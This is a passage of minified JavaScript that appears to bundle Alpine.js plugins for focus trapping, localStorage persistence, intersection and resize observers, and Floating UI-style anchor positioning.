We=Ge.indexOf(Ye);We===-1||Ge.splice(We,1),Ge.push(Ye)},deactivateTrap:function(Ye){var Xe=Ge.indexOf(Ye);Xe!==-1&&Ge.splice(Xe,1),Ge.length>0&&Ge[Ge.length-1].unpause()}}}(),Ie=function(ze){return ze.tagName&&ze.tagName.toLowerCase()==="input"&&typeof ze.select=="function"},st=function(ze){return ze.key==="Escape"||ze.key==="Esc"||ze.keyCode===27},_t=function(ze){return ze.key==="Tab"||ze.keyCode===9},jt=function(ze){return setTimeout(ze,0)},rt=function(ze,Ye){var Xe=-1;return ze.every(function(We,de){return Ye(We)?(Xe=de,!1):!0}),Xe},Ot=function(ze){for(var Ye=arguments.length,Xe=new Array(Ye>1?Ye-1:0),We=1;We<Ye;We++)Xe[We-1]=arguments[We];return typeof ze=="function"?ze.apply(void 0,Xe):ze},or=function(ze){return ze.target.shadowRoot&&typeof ze.composedPath=="function"?ze.composedPath()[0]:ze.target},Yt=function(ze,Ye){var Xe=(Ye==null?void 0:Ye.document)||document,We=ae({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0},Ye),de={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},mt,Ut=function(re,le,Me){return re&&re[le]!==void 0?re[le]:We[Me||le]},pe=function(re){return de.containerGroups.findIndex(function(le){var Me=le.container,ft=le.tabbableNodes;return Me.contains(re)||ft.find(function(ot){return ot===re})})},ye=function(re){var le=We[re];if(typeof le=="function"){for(var Me=arguments.length,ft=new Array(Me>1?Me-1:0),ot=1;ot<Me;ot++)ft[ot-1]=arguments[ot];le=le.apply(void 0,ft)}if(le===!0&&(le=void 0),!le){if(le===void 0||le===!1)return le;throw new Error("`".concat(re,"` was specified but was not a node, or did not return a node"))}var nt=le;if(typeof le=="string"&&(nt=Xe.querySelector(le),!nt))throw new Error("`".concat(re,"` as selector refers to no known node"));return nt},tt=function(){var re=ye("initialFocus");if(re===!1)return!1;if(re===void 0)if(pe(Xe.activeElement)>=0)re=Xe.activeElement;else{var le=de.tabbableGroups[0],Me=le&&le.firstTabbableNode;re=Me||ye("fallbackFocus")}if(!re)throw new Error("Your focus-trap needs to have at least one focusable element");return re},Je=function(){if(de.containerGroups=de.containers.map(function(re){var le=C.tabbable(re,We.tabbableOptions),Me=C.focusable(re,We.tabbableOptions);return{container:re,tabbableNodes:le,focusableNodes:Me,firstTabbableNode:le.length>0?le[0]:null,lastTabbableNode:le.length>0?le[le.length-1]:null,nextTabbableNode:function(ot){var nt=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,Nt=Me.findIndex(function(dr){return dr===ot});if(!(Nt<0))return nt?Me.slice(Nt+1).find(function(dr){return C.isTabbable(dr,We.tabbableOptions)}):Me.slice(0,Nt).reverse().find(function(dr){return C.isTabbable(dr,We.tabbableOptions)})}}}),de.tabbableGroups=de.containerGroups.filter(function(re){return re.tabbableNodes.length>0}),de.tabbableGroups.length<=0&&!ye("fallbackFocus"))throw new Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},He=function je(re){if(re!==!1&&re!==Xe.activeElement){if(!re||!re.focus){je(tt());return}re.focus({preventScroll:!!We.preventScroll}),de.mostRecentlyFocusedNode=re,Ie(re)&&re.select()}},we=function(re){var le=ye("setReturnFocus",re);return le||(le===!1?!1:re)},Mt=function(re){var le=or(re);if(!(pe(le)>=0)){if(Ot(We.clickOutsideDeactivates,re)){mt.deactivate({returnFocus:We.returnFocusOnDeactivate&&!C.isFocusable(le,We.tabbableOptions)});return}Ot(We.allowOutsideClick,re)||re.preventDefault()}},be=function(re){var le=or(re),Me=pe(le)>=0;Me||le instanceof Document?Me&&(de.mostRecentlyFocusedNode=le):(re.stopImmediatePropagation(),He(de.mostRecentlyFocusedNode||tt()))},B=function(re){var le=or(re);Je();var Me=null;if(de.tabbableGroups.length>0){var ft=pe(le),ot=ft>=0?de.containerGroups[ft]:void 0;if(ft<0)re.shiftKey?Me=de.tabbableGroups[de.tabbableGroups.length-1].lastTabbableNode:Me=de.tabbableGroups[0].firstTabbableNode;else if(re.shiftKey){var nt=rt(de.tabbableGroups,function(Qt){var Mr=Qt.firstTabbableNode;return le===Mr});if(nt<0&&(ot.container===le||C.isFocusable(le,We.tabbableOptions)&&!C.isTabbable(le,We.tabbableOptions)&&!ot.nextTabbableNode(le,!1))&&(nt=ft),nt>=0){var Nt=nt===0?de.tabbableGroups.length-1:nt-1,dr=de.tabbableGroups[Nt];Me=dr.lastTabbableNode}}else{var ur=rt(de.tabbableGroups,function(Qt){var Mr=Qt.lastTabbableNode;return le===Mr});if(ur<0&&(ot.container===le||C.isFocusable(le,We.tabbableOptions)&&!C.isTabbable(le,We.tabbableOptions)&&!ot.nextTabbableNode(le))&&(ur=ft),ur>=0){var xr=ur===de.tabbableGroups.length-1?0:ur+1,Xt=de.tabbableGroups[xr];Me=Xt.firstTabbableNode}}}else Me=ye("fallbackFocus");Me&&(re.preventDefault(),He(Me))},ne=function(re){if(st(re)&&Ot(We.escapeDeactivates,re)!==!1){re.preventDefault(),mt.deactivate();return}if(_t(re)){B(re);return}},Ue=function(re){var le=or(re);pe(le)>=0||Ot(We.clickOutsideDeactivates,re)||Ot(We.allowOutsideClick,re)||(re.preventDefault(),re.stopImmediatePropagation())},De=function(){if(de.active)return oe.activateTrap(mt),de.delayInitialFocusTimer=We.delayInitialFocus?jt(function(){He(tt())}):He(tt()),Xe.addEventListener("focusin",be,!0),Xe.addEventListener("mousedown",Mt,{capture:!0,passive:!1}),Xe.addEventListener("touchstart",Mt,{capture:!0,passive:!1}),Xe.addEventListener("click",Ue,{capture:!0,passive:!1}),Xe.addEventListener("keydown",ne,{capture:!0,passive:!1}),mt},$e=function(){if(de.active)return Xe.removeEventListener("focusin",be,!0),Xe.removeEventListener("mousedown",Mt,!0),Xe.removeEventListener("touchstart",Mt,!0),Xe.removeEventListener("click",Ue,!0),Xe.removeEventListener("keydown",ne,!0),mt};return mt={get active(){return de.active},get paused(){return de.paused},activate:function(re){if(de.active)return this;var le=Ut(re,"onActivate"),Me=Ut(re,"onPostActivate"),ft=Ut(re,"checkCanFocusTrap");ft||Je(),de.active=!0,de.paused=!1,de.nodeFocusedBeforeActivation=Xe.activeElement,le&&le();var ot=function(){ft&&Je(),De(),Me&&Me()};return ft?(ft(de.containers.concat()).then(ot,ot),this):(ot(),this)},deactivate:function(re){if(!de.active)return this;var le=ae({onDeactivate:We.onDeactivate,onPostDeactivate:We.onPostDeactivate,checkCanReturnFocus:We.checkCanReturnFocus},re);clearTimeout(de.delayInitialFocusTimer),de.delayInitialFocusTimer=void 0,$e(),de.active=!1,de.paused=!1,oe.deactivateTrap(mt);var Me=Ut(le,"onDeactivate"),ft=Ut(le,"onPostDeactivate"),ot=Ut(le,"checkCanReturnFocus"),nt=Ut(le,"returnFocus","returnFocusOnDeactivate");Me&&Me();var Nt=function(){jt(function(){nt&&He(we(de.nodeFocusedBeforeActivation)),ft&&ft()})};return nt&&ot?(ot(we(de.nodeFocusedBeforeActivation)).then(Nt,Nt),this):(Nt(),this)},pause:function(){return de.paused||!de.active?this:(de.paused=!0,$e(),this)},unpause:function(){return!de.paused||!de.active?this:(de.paused=!1,Je(),De(),this)},updateContainerElements:function(re){var le=[].concat(re).filter(Boolean);return de.containers=le.map(function(Me){return typeof Me=="string"?Xe.querySelector(Me):Me}),de.active&&Je(),this}},mt.updateContainerElements(ze),mt};y.createFocusTrap=Yt}}),P={};I(P,{default:()=>F,focus:()=>N}),t.exports=te(P);var R=Y(j()),M=Y(J());function N(y){let C,X;window.addEventListener("focusin",()=>{C=X,X=document.activeElement}),y.magic("focus",ae=>{let ge=ae;return{__noscroll:!1,__wrapAround:!1,within(oe){return ge=oe,this},withoutScrolling(){return this.__noscroll=!0,this},noscroll(){return this.__noscroll=!0,this},withWrapAround(){return this.__wrapAround=!0,this},wrap(){return this.withWrapAround()},focusable(oe){return(0,M.isFocusable)(oe)},previouslyFocused(){return C},lastFocused(){return C},focused(){return X},focusables(){return Array.isArray(ge)?ge:(0,M.focusable)(ge,{displayCheck:"none"})},all(){return this.focusables()},isFirst(oe){let Ie=this.all();return Ie[0]&&Ie[0].isSameNode(oe)},isLast(oe){let Ie=this.all();return Ie.length&&Ie.slice(-1)[0].isSameNode(oe)},getFirst(){return this.all()[0]},getLast(){return this.all().slice(-1)[0]},getNext(){let oe=this.all(),Ie=document.activeElement;if(oe.indexOf(Ie)!==-1)return this.__wrapAround&&oe.indexOf(Ie)===oe.length-1?oe[0]:oe[oe.indexOf(Ie)+1]},getPrevious(){let oe=this.all(),Ie=document.activeElement;if(oe.indexOf(Ie)!==-1)return this.__wrapAround&&oe.indexOf(Ie)===0?oe.slice(-1)[0]:oe[oe.indexOf(Ie)-1]},first(){this.focus(this.getFirst())},last(){this.focus(this.getLast())},next(){this.focus(this.getNext())},previous(){this.focus(this.getPrevious())},prev(){return this.previous()},focus(oe){oe&&setTimeout(()=>{oe.hasAttribute("tabindex")||oe.setAttribute("tabindex","0"),oe.focus({preventScroll:this.__noscroll})})}}}),y.directive("trap",y.skipDuringClone((ae,{expression:ge,modifiers:oe},{effect:Ie,evaluateLater:st,cleanup:_t})=>{let jt=st(ge),rt=!1,Ot={escapeDeactivates:!1,allowOutsideClick:!0,fallbackFocus:()=>ae};if(oe.includes("noautofocus"))Ot.initialFocus=!1;else{let Ye=ae.querySelector("[autofocus]");Ye&&(Ot.initialFocus=Ye)}let or=(0,R.createFocusTrap)(ae,Ot),Yt=()=>{},Ge=()=>{};const ze=()=>{Yt(),Yt=()=>{},Ge(),Ge=()=>{},or.deactivate({returnFocus:!oe.includes("noreturn")})};Ie(()=>jt(Ye=>{rt!==Ye&&(Ye&&!rt&&(oe.includes("noscroll")&&(Ge=he()),oe.includes("inert")&&(Yt=H(ae)),setTimeout(()=>{or.activate()},15)),!Ye&&rt&&ze(),rt=!!Ye)})),_t(ze)},(ae,{expression:ge,modifiers:oe},{evaluate:Ie})=>{oe.includes("inert")&&Ie(ge)&&H(ae)}))}function H(y){let C=[];return G(y,X=>{let ae=X.hasAttribute("aria-hidden");X.setAttribute("aria-hidden","true"),C.push(()=>ae||X.removeAttribute("aria-hidden"))}),()=>{for(;C.length;)C.pop()()}}function G(y,C){y.isSameNode(document.body)||!y.parentNode||Array.from(y.parentNode.children).forEach(X=>{X.isSameNode(y)?G(y.parentNode,C):C(X)})}function he(){let y=document.documentElement.style.overflow,C=document.documentElement.style.paddingRight,X=window.innerWidth-document.documentElement.clientWidth;return document.documentElement.style.overflow="hidden",document.documentElement.style.paddingRight=`${X}px`,()=>{document.documentElement.style.overflow=y,document.documentElement.style.paddingRight=C}}var F=N}}),Il=ln({"../alpine/packages/persist/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(P,R)=>{for(var M in R)r(P,M,{get:R[M],enumerable:!0})},m=(P,R,M,N)=>{if(R&&typeof R=="object"||typeof R=="function")for(let H of o(R))!s.call(P,H)&&H!==M&&r(P,H,{get:()=>R[H],enumerable:!(N=i(R,H))||N.enumerable});return P},T=P=>m(r({},"__esModule",{value:!0}),P),I={};d(I,{default:()=>j,persist:()=>D}),t.exports=T(I);function D(P){let R=()=>{let M,N;try{N=localStorage}catch(H){console.error(H),console.warn("Alpine: $persist is using temporary storage since localStorage is unavailable.");let G=new Map;N={getItem:G.get.bind(G),setItem:G.set.bind(G)}}return P.interceptor((H,G,he,F,y)=>{let C=M||`_x_${F}`,X=Y(C,N)?te(C,N):H;return he(X),P.effect(()=>{let ae=G();J(C,ae,N),he(ae)}),X},H=>{H.as=G=>(M=G,H),H.using=G=>(N=G,H)})};Object.defineProperty(P,"$persist",{get:()=>R()}),P.magic("persist",R),P.persist=(M,{get:N,set:H},G=localStorage)=>{let he=Y(M,G)?te(M,G):N();H(he),P.effect(()=>{let F=N();J(M,F,G),H(F)})}}function Y(P,R){return R.getItem(P)!==null}function te(P,R){let M=R.getItem(P,R);if(M!==void 0)return JSON.parse(M)}function J(P,R,M){M.setItem(P,JSON.stringify(R))}var j=D}}),jl=ln({"../alpine/packages/intersect/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(P,R)=>{for(var M in R)r(P,M,{get:R[M],enumerable:!0})},m=(P,R,M,N)=>{if(R&&typeof R=="object"||typeof R=="function")for(let H of o(R))!s.call(P,H)&&H!==M&&r(P,H,{get:()=>R[H],enumerable:!(N=i(R,H))||N.enumerable});return P},T=P=>m(r({},"__esModule",{value:!0}),P),I={};d(I,{default:()=>j,intersect:()=>D}),t.exports=T(I);function D(P){P.directive("intersect",P.skipDuringClone((R,{value:M,expression:N,modifiers:H},{evaluateLater:G,cleanup:he})=>{let F=G(N),y={rootMargin:J(H),threshold:Y(H)},C=new IntersectionObserver(X=>{X.forEach(ae=>{ae.isIntersecting!==(M==="leave")&&(F(),H.includes("once")&&C.disconnect())})},y);C.observe(R),he(()=>{C.disconnect()})}))}function Y(P){if(P.includes("full"))return .99;if(P.includes("half"))return .5;if(!P.includes("threshold"))return 0;let R=P[P.indexOf("threshold")+1];return R==="100"?1:R==="0"?0:+`.${R}`}function te(P){let R=P.match(/^(-?[0-9]+)(px|%)?$/);return R?R[1]+(R[2]||"px"):void 0}function J(P){const R="margin",M="0px 0px 0px 0px",N=P.indexOf(R);if(N===-1)return M;let H=[];for(let G=1;G<5;G++)H.push(te(P[N+G]||""));return H=H.filter(G=>G!==void 0),H.length?H.join(" ").trim():M}var j=D}}),Fl=ln({"../alpine/packages/resize/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(M,N)=>{for(var H in N)r(M,H,{get:N[H],enumerable:!0})},m=(M,N,H,G)=>{if(N&&typeof N=="object"||typeof N=="function")for(let he of o(N))!s.call(M,he)&&he!==H&&r(M,he,{get:()=>N[he],enumerable:!(G=i(N,he))||G.enumerable});return M},T=M=>m(r({},"__esModule",{value:!0}),M),I={};d(I,{default:()=>R,resize:()=>D}),t.exports=T(I);function D(M){M.directive("resize",M.skipDuringClone((N,{value:H,expression:G,modifiers:he},{evaluateLater:F,cleanup:y})=>{let C=F(G),X=(ge,oe)=>{C(()=>{},{scope:{$width:ge,$height:oe}})},ae=he.includes("document")?j(X):Y(N,X);y(()=>ae())}))}function Y(M,N){let H=new ResizeObserver(G=>{let[he,F]=P(G);N(he,F)});return H.observe(M),()=>H.disconnect()}var te,J=new Set;function j(M){return J.add(M),te||(te=new ResizeObserver(N=>{let[H,G]=P(N);J.forEach(he=>he(H,G))}),te.observe(document.documentElement)),()=>{J.delete(M)}}function P(M){let N,H;for(let G of M)N=G.borderBoxSize[0].inlineSize,H=G.borderBoxSize[0].blockSize;return[N,H]}var R=D}}),$l=ln({"../alpine/packages/anchor/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(l,c)=>{for(var g in c)r(l,g,{get:c[g],enumerable:!0})},m=(l,c,g,S)=>{if(c&&typeof c=="object"||typeof c=="function")for(let A of o(c))!s.call(l,A)&&A!==g&&r(l,A,{get:()=>c[A],enumerable:!(S=i(c,A))||S.enumerable});return l},T=l=>m(r({},"__esModule",{value:!0}),l),I={};d(I,{anchor:()=>Jr,default:()=>x}),t.exports=T(I);var D=Math.min,Y=Math.max,te=Math.round,J=Math.floor,j=l=>({x:l,y:l}),P={left:"right",right:"left",bottom:"top",top:"bottom"},R={start:"end",end:"start"};function M(l,c,g){return Y(l,D(c,g))}function N(l,c){return typeof l=="function"?l(c):l}function H(l){return l.split("-")[0]}function G(l){return l.split("-")[1]}function he(l){return l==="x"?"y":"x"}function F(l){return l==="y"?"height":"width"}function y(l){return["top","bottom"].includes(H(l))?"y":"x"}function C(l){return he(y(l))}function X(l,c,g){g===void 0&&(g=!1);const S=G(l),A=C(l),k=F(A);let U=A==="x"?S===(g?"end":"start")?"right":"left":S==="start"?"bottom":"top";return c.reference[k]>c.floating[k]&&(U=st(U)),[U,st(U)]}function ae(l){const c=st(l);return[ge(l),c,ge(c)]}function ge(l){return l.replace(/start|end/g,c=>R[c])}function oe(l,c,g){const S=["left","right"],A=["right","left"],k=["top","bottom"],U=["bottom","top"];switch(l){case"top":case"bottom":return g?c?A:S:c?S:A;case"left":case"right":return c?k:U;default:return[]}}function Ie(l,c,g,S){const A=G(l);let k=oe(H(l),g==="start",S);return A&&(k=k.map(U=>U+"-"+A),c&&(k=k.concat(k.map(ge)))),k}function st(l){return l.replace(/left|right|bottom|top/g,c=>P[c])}function _t(l){return{top:0,right:0,bottom:0,left:0,...l}}function jt(l){return typeof l!="number"?_t(l):{top:l,right:l,bottom:l,left:l}}function rt(l){return{...l,top:l.y,left:l.x,right:l.x+l.width,bottom:l.y+l.height}}function Ot(l,c,g){let{reference:S,floating:A}=l;const k=y(c),U=C(c),V=F(U),ee=H(c),ie=k==="y",Ae=S.x+S.width/2-A.width/2,Ne=S.y+S.height/2-A.height/2,Le=S[V]/2-A[V]/2;let _e;switch(ee){case"top":_e={x:Ae,y:S.y-A.height};break;case"bottom":_e={x:Ae,y:S.y+S.height};break;case"right":_e={x:S.x+S.width,y:Ne};break;case"left":_e={x:S.x-A.width,y:Ne};break;default:_e={x:S.x,y:S.y}}switch(G(c)){case"start":_e[U]-=Le*(g&&ie?-1:1);break;case"end":_e[U]+=Le*(g&&ie?-1:1);break}return _e}var or=async(l,c,g)=>{const{placement:S="bottom",strategy:A="absolute",middleware:k=[],platform:U}=g,V=k.filter(Boolean),ee=await(U.isRTL==null?void 0:U.isRTL(c));let ie=await U.getElementRects({reference:l,floating:c,strategy:A}),{x:Ae,y:Ne}=Ot(ie,S,ee),Le=S,_e={},se=0;for(let ve=0;ve<V.length;ve++){const{name:Ce,fn:ce}=V[ve],{x:Se,y:E,data:gt,reset:Te}=await ce({x:Ae,y:Ne,initialPlacement:S,placement:Le,strategy:A,middlewareData:_e,rects:ie,platform:U,elements:{reference:l,floating:c}});if(Ae=Se??Ae,Ne=E??Ne,_e={..._e,[Ce]:{..._e[Ce],...gt}},Te&&se<=50){se++,typeof Te=="object"&&(Te.placement&&(Le=Te.placement),Te.rects&&(ie=Te.rects===!0?await U.getElementRects({reference:l,floating:c,strategy:A}):Te.rects),{x:Ae,y:Ne}=Ot(ie,Le,ee)),ve=-1;continue}}return{x:Ae,y:Ne,placement:Le,strategy:A,middlewareData:_e}};async function Yt(l,c){var g;c===void 0&&(c={});const{x:S,y:A,platform:k,rects:U,elements:V,strategy:ee}=l,{boundary:ie="clippingAncestors",rootBoundary:Ae="viewport",elementContext:Ne="floating",altBoundary:Le=!1,padding:_e=0}=N(c,l),se=jt(_e),Ce=V[Le?Ne==="floating"?"reference":"floating":Ne],ce=rt(await k.getClippingRect({element:(g=await(k.isElement==null?void 0:k.isElement(Ce)))==null||g?Ce:Ce.contextElement||await(k.getDocumentElement==null?void 0:k.getDocumentElement(V.floating)),boundary:ie,rootBoundary:Ae,strategy:ee})),Se=Ne==="floating"?{...U.floating,x:S,y:A}:U.reference,E=await(k.getOffsetParent==null?void 0:k.getOffsetParent(V.floating)),gt=await(k.isElement==null?void 0:k.isElement(E))?await(k.getScale==null?void 0:k.getScale(E))||{x:1,y:1}:{x:1,y:1},Te=rt(k.convertOffsetParentRelativeRectToViewportRelativeRect?await k.convertOffsetParentRelativeRectToViewportRelativeRect({rect:Se,offsetParent:E,strategy:ee}):Se);return{top:(ce.top-Te.top+se.top)/gt.y,bottom:(Te.bottom-ce.bottom+se.bottom)/gt.y,left:(ce.left-Te.left+se.left)/gt.x,right:(Te.right-ce.right+se.right)/gt.x}}var Ge=function(l){return l===void 0&&(l={}),{name:"flip",options:l,async fn(c){var g,S;const{placement:A,middlewareData:k,rects:U,initialPlacement:V,platform:ee,elements:ie}=c,{mainAxis:Ae=!0,crossAxis:Ne=!0,fallbackPlacements:Le,fallbackStrategy:_e="bestFit",fallbackAxisSideDirection:se="none",flipAlignment:ve=!0,...Ce}=N(l,c);if((g=k.arrow)!=null&&g.alignmentOffset)return{};const ce=H(A),Se=H(V)===V,E=await(ee.isRTL==null?void 0:ee.isRTL(ie.floating)),gt=Le||(Se||!ve?[st(V)]:ae(V));!Le&&se!=="none"&&gt.push(...Ie(V,ve,se,E));const Te=[V,...gt],Ht=await Yt(c,Ce),kt=[];let pr=((S=k.flip)==null?void 0:S.overflows)||[];if(Ae&&kt.push(Ht[ce]),Ne){const Kt=X(A,U,E);kt.push(Ht[Kt[0]],Ht[Kt[1]])}if(pr=[...pr,{placement:A,overflows:kt}],!kt.every(Kt=>Kt<=0)){var Tr,_r;const Kt=(((Tr=k.flip)==null?void 0:Tr.index)||0)+1,hr=Te[Kt];if(hr)return{data:{index:Kt,overflows:pr},reset:{placement:hr}};let yr=(_r=pr.filter(v=>v.overflows[0]<=0).sort((v,f)=>v.overflows[1]-f.overflows[1])[0])==null?void 0:_r.placement;if(!yr)switch(_e){case"bestFit":{var rr;const v=(rr=pr.map(f=>[f.placement,f.overflows.filter(_=>_>0).reduce((_,W)=>_+W,0)]).sort((f,_)=>f[1]-_[1])[0])==null?void 0:rr[0];v&&(yr=v);break}case"initialPlacement":yr=V;break}if(A!==yr)return{reset:{placement:yr}}}return{}}}};async function ze(l,c){const{placement:g,platform:S,elements:A}=l,k=await(S.isRTL==null?void 0:S.isRTL(A.floating)),U=H(g),V=G(g),ee=y(g)==="y",ie=["left","top"].includes(U)?-1:1,Ae=k&&ee?-1:1,Ne=N(c,l);let{mainAxis:Le,crossAxis:_e,alignmentAxis:se}=typeof Ne=="number"?{mainAxis:Ne,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...Ne};return V&&typeof se=="number"&&(_e=V==="end"?se*-1:se),ee?{x:_e*Ae,y:Le*ie}:{x:Le*ie,y:_e*Ae}}var Ye=function(l){return l===void 0&&(l=0),{name:"offset",options:l,async fn(c){const{x:g,y:S}=c,A=await ze(c,l);return{x:g+A.x,y:S+A.y,data:A}}}},Xe=function(l){return l===void 0&&(l={}),{name:"shift",options:l,async fn(c){const{x:g,y:S,placement:A}=c,{mainAxis:k=!0,crossAxis:U=!1,limiter:V={fn:Ce=>{let{x:ce,y:Se}=Ce;return{x:ce,y:Se}}},...ee}=N(l,c),ie={x:g,y:S},Ae=await Yt(c,ee),Ne=y(H(A)),Le=he(Ne);let _e=ie[Le],se=ie[Ne];if(k){const Ce=Le==="y"?"top":"left",ce=Le==="y"?"bottom":"right",Se=_e+Ae[Ce],E=_e-Ae[ce];_e=M(Se,_e,E)}if(U){const Ce=Ne==="y"?"top":"left",ce=Ne==="y"?"bottom":"right",Se=se+Ae[Ce],E=se-Ae[ce];se=M(Se,se,E)}const ve=V.fn({...c,[Le]:_e,[Ne]:se});return{...ve,data:{x:ve.x-g,y:ve.y-S}}}}};function We(l){return Ut(l)?(l.nodeName||"").toLowerCase():"#document"}function de(l){var c;return(l==null||(c=l.ownerDocument)==null?void 0:c.defaultView)||window}function mt(l){var c;return(c=(Ut(l)?l.ownerDocument:l.document)||window.document)==null?void 0:c.documentElement}function Ut(l){return l instanceof Node||l instanceof de(l).Node}function pe(l){return l instanceof Element||l instanceof de(l).Element}function ye(l){return l instanceof HTMLElement||l instanceof de(l).HTMLElement}function tt(l){return typeof ShadowRoot>"u"?!1:l instanceof ShadowRoot||l instanceof de(l).ShadowRoot}function Je(l){const{overflow:c,overflowX:g,overflowY:S,display:A}=ne(l);return/auto|scroll|overlay|hidden|clip/.test(c+S+g)&&!["inline","contents"].includes(A)}function He(l){return["table","td","th"].includes(We(l))}function we(l){const c=be(),g=ne(l);return g.transform!=="none"||g.perspective!=="none"||(g.containerType?g.containerType!=="normal":!1)||!c&&(g.backdropFilter?g.backdropFilter!=="none":!1)||!c&&(g.filter?g.filter!=="none":!1)||["transform","perspective","filter"].some(S=>(g.willChange||"").includes(S))||["paint","layout","strict","content"].some(S=>(g.contain||"").includes(S))}function Mt(l){let c=De(l);for(;ye(c)&&!B(c);){if(we(c))return c;c=De(c)}return null}function be(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function B(l){return["html","body","#document"].includes(We(l))}function ne(l){return de(l).getComputedStyle(l)}function Ue(l){return pe(l)?{scrollLeft:l.scrollLeft,scrollTop:l.scrollTop}:{scrollLeft:l.pageXOffset,scrollTop:l.pageYOffset}}function De(l){if(We(l)==="html")return l;const c=l.assignedSlot||l.parentNode||tt(l)&&l.host||mt(l);return tt(c)?c.host:c}function $e(l){const c=De(l);return B(c)?l.ownerDocument?l.ownerDocument.body:l.body:ye(c)&&Je(c)?c:$e(c)}function je(l,c,g){var S;c===void 0&&(c=[]),g===void 0&&(g=!0);const A=$e(l),k=A===((S=l.ownerDocument)==null?void 0:S.body),U=de(A);return k?c.concat(U,U.visualViewport||[],Je(A)?A:[],U.frameElement&&g?je(U.frameElement):[]):c.concat(A,je(A,[],g))}function re(l){const c=ne(l);let g=parseFloat(c.width)||0,S=parseFloat(c.height)||0;const A=ye(l),k=A?l.offsetWidth:g,U=A?l.offsetHeight:S,V=te(g)!==k||te(S)!==U;return V&&(g=k,S=U),{width:g,height:S,$:V}}function le(l){return pe(l)?l:l.contextElement}function Me(l){const c=le(l);if(!ye(c))return j(1);const g=c.getBoundingClientRect(),{width:S,height:A,$:k}=re(c);let U=(k?te(g.width):g.width)/S,V=(k?te(g.height):g.height)/A;return(!U||!Number.isFinite(U))&&(U=1),(!V||!Number.isFinite(V))&&(V=1),{x:U,y:V}}var ft=j(0);function ot(l){const c=de(l);return!be()||!c.visualViewport?ft:{x:c.visualViewport.offsetLeft,y:c.visualViewport.offsetTop}}function nt(l,c,g){return c===void 0&&(c=!1),!g||c&&g!==de(l)?!1:c}function Nt(l,c,g,S){c===void 0&&(c=!1),g===void 0&&(g=!1);const A=l.getBoundingClientRect(),k=le(l);let U=j(1);c&&(S?pe(S)&&(U=Me(S)):U=Me(l));const V=nt(k,g,S)?ot(k):j(0);let ee=(A.left+V.x)/U.x,ie=(A.top+V.y)/U.y,Ae=A.width/U.x,Ne=A.height/U.y;if(k){const Le=de(k),_e=S&&pe(S)?de(S):S;let se=Le.frameElement;for(;se&&S&&_e!==Le;){const ve=Me(se),Ce=se.getBoundingClientRect(),ce=ne(se),Se=Ce.left+(se.clientLeft+parseFloat(ce.paddingLeft))*ve.x,E=Ce.top+(se.clientTop+parseFloat(ce.paddingTop))*ve.y;ee*=ve.x,ie*=ve.y,Ae*=ve.x,Ne*=ve.y,ee+=Se,ie+=E,se=de(se).frameElement}}return rt({width:Ae,height:Ne,x:ee,y:ie})}function dr(l){let{rect:c,offsetParent:g,strategy:S}=l;const A=ye(g),k=mt(g);if(g===k)return c;let U={scrollLeft:0,scrollTop:0},V=j(1);const ee=j(0);if((A||!A&&S!=="fixed")&&((We(g)!=="body"||Je(k))&&(U=Ue(g)),ye(g))){const ie=Nt(g);V=Me(g),ee.x=ie.x+g.clientLeft,ee.y=ie.y+g.clientTop}return{width:c.width*V.x,height:c.height*V.y,x:c.x*V.x-U.scrollLeft*V.x+ee.x,y:c.y*V.y-U.scrollTop*V.y+ee.y}}function ur(l){return Array.from(l.getClientRects())}function xr(l){return Nt(mt(l)).left+Ue(l).scrollLeft}function Xt(l){const c=mt(l),g=Ue(l),S=l.ownerDocument.body,A=Y(c.scrollWidth,c.clientWidth,S.scrollWidth,S.clientWidth),k=Y(c.scrollHeight,c.clientHeight,S.scrollHeight,S.clientHeight);let U=-g.scrollLeft+xr(l);const V=-g.scrollTop;return ne(S).direction==="rtl"&&(U+=Y(c.clientWidth,S.clientWidth)-A),{width:A,height:k,x:U,y:V}}function Qt(l,c){const g=de(l),S=mt(l),A=g.visualViewport;let k=S.clientWidth,U=S.clientHeight,V=0,ee=0;if(A){k=A.width,U=A.height;const ie=be();(!ie||ie&&c==="fixed")&&(V=A.offsetLeft,ee=A.offsetTop)}return{width:k,height:U,x:V,y:ee}}function Mr(l,c){const g=Nt(l,!0,c==="fixed"),S=g.top+l.clientTop,A=g.left+l.clientLeft,k=ye(l)?Me(l):j(1),U=l.clientWidth*k.x,V=l.clientHeight*k.y,ee=A*k.x,ie=S*k.y;return{width:U,height:V,x:ee,y:ie}}function un(l,c,g){let S;if(c==="viewport")S=Qt(l,g);else if(c==="document")S=Xt(mt(l));else if(pe(c))S=Mr(c,g);else{const A=ot(l);S={...c,x:c.x-A.x,y:c.y-A.y}}return rt(S)}function Or(l,c){const g=De(l);return g===c||!pe(g)||B(g)?!1:ne(g).position==="fixed"||Or(g,c)}function Br(l,c){const g=c.get(l);if(g)return g;let S=je(l,[],!1).filter(V=>pe(V)&&We(V)!=="body"),A=null;const k=ne(l).position==="fixed";let U=k?De(l):l;for(;pe(U)&&!B(U);){const V=ne(U),ee=we(U);!ee&&V.position==="fixed"&&(A=null),(k?!ee&&!A:!ee&&V.position==="static"&&!!A&&["absolute","fixed"].includes(A.position)||Je(U)&&!ee&&Or(l,U))?S=S.filter(Ae=>Ae!==U):A=V,U=De(U)}return c.set(l,S),S}function Ar(l){let{element:c,boundary:g,rootBoundary:S,strategy:A}=l;const U=[...g==="clippingAncestors"?Br(c,this._c):[].concat(g),S],V=U[0],ee=U.reduce((ie,Ae)=>{const Ne=un(c,Ae,A);return 